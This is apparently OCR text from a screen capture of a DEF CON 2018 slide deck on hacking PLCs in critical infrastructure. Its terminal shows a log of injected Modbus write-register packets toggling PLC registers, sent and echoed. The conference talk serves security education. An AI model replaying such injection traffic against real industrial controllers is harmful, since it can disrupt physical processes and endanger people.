 AutoSave
Hacking PLCs and Causing Havoc on Critical Infrastructures.pptx - Saved to this PC
Thiago Alves
Share
~/defcon/Injection_Attack
Sent: 00 00 00 00 00 06 01 06 00 05 00 01
Rcv: 00 00 00 00 00 06 01 06 00 05 00 01
Sent: 00 00 00 00 00 06 01 06 00 04 00 01
Rcv: 00 00 00 00 00 06 01 06 00 04 00 01
Sent: 00 00 00 00 00 06 01 06 00 05 00 01
Rcv: 00 00 00 00 00 06 01 06 00 05 00 01
Sent: 00 00 00 00 00 06 01 06 00 04 00 01
Rcv: 00 00 00 00 00 06 01 06 00 04 00 01
Sent: 00 00 00 00 00 06 01 06 00 05 00 01
Rcv: 00 00 00 00 00 06 01 06 00 05 00 01
Sent: 00 00 00 00 00 06 01 06 00 04 00 01
Rcv: 00 00 00 00 00 06 01 06 00 04 00 01
Sent: 00 00 00 00 00 06 01 06 00 05 00 01
Rcv: 00 00 00 00 00 06 01 06 00 05 00 01
Sent: 00 00 00 00 00 06 01 06 00 04 00 01
Rcv: 00 00 00 00 00 06 01 06 00 04 00 01
Sent: 00 00 00 00 00 06 01 06 00 05 00 01
Rcv: 00 00 00 00 00 06 01 06 00 05 00 01
Sent: 00 00 00 00 00 06 01 06 00 04 00 01
Rcv: 00 00 00 00 00 06 01 06 00 04 00 01
thiag@DESKTOP-TA6LTPS ~/defcon/Injection_Attack
$
20
21
22
23
24
25
26
27
28
29
Tap to add notes
Slide 23 of 36
English (United States)
Notes
129%
DEFCON 2018
ScadaBR - 1.0 CE - Go...
Hacking PLCs and Ca...
ScadaBR - VMware W...
PLC Softs - VMware ...
~/defcon/Injection_A...
ENG
1:26 PM